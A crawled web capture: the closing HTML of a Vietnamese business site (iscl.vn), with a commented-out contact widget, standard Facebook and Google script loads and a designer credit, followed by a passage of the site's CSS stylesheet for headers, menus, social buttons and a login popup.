	<a href="" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
	<a href="" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
	<a href="https://iscl.vn//lien-he.html" onclick="showPopup('popup-lien-he');"><i class="fa fa-envelope"></i></a>
	<a href="tel:0936.555.389" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a>
</div> -->
<!-- <div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="http://zalo.me/0936.555.389"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
</div> -->
<style>
.contact-home {
    position: fixed;
    z-index: 99999;
    right: 12px;
    bottom: 20px;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 10px 12px 8px 12px;
    width: 45px;
    display: inline-table;
    height: 45px;
    border-radius: 50%;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #EE1D23;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 30px;
    width: 30px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://iscl.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->

		<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://iscl.vn/profiles/demot123web4svn/cache/custom.js"></script>
		
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://iscl.vn/templates/t1-23/css/style.css
body_size: 21694
content:
html {
    -webkit-font-smoothing: antialiased
}

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Roboto', sans-serif;
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #F0F0F0;
    color: #222222;
    font-family: 'Roboto', Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222222;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

#dmn {
    background-color: #f0f0f0;
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.u3 {
    display: none;
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ff9600;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart>a>span {
    background-color: #ff9600;
    font-size: 15px;
    height: 20px;
    left: 25px;
    line-height: 20px;
    top: 5px;
    width: 20px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    width: 100%;
    border-radius: 50px;
    margin: 0px;
    padding: 7px 15px;
    border: 1px solid #cacaca;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-style: italic;
    background: #ffffff;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    background: #000;
}

.nav-main {
    padding: 0 5px;
    float: right;
    width: 82%
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu li {
    width: auto;
    height: auto;
    position: relative;
    float: left
}

ul.nav-menu>li>a {
    color: #174793;
    float: left;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    height: 44px;
    background: #ffffff;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    margin: 0 5px 0 0;
    padding: 7px 17px;
    position: relative;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
    width: auto;
}

ul.nav-menu>li>a .span-menu {}

ul.nav-menu>li>a:hover {
    background: #174793;
    color: #ffffff;
    border: 1px solid #174793;
}

ul.nav-menu>li>a:hover .span-menu {}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

/*
ul.nav-menu li.active a {
    background: none;
    border-top: 0px;
    color: #ffffff;
    line-height: 35px;
}
*/

ul.nav-menu li:hover a {}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li:hover a {
    color: #ED2027 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #ffffff;
    top: 35px;
    left: 0px;
    border-radius: 5px;
    z-index: 9999;
    padding: 10px;
    border-top: 0;
    float: left
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 15px;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 8px 5px !important;
    color: #000000 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
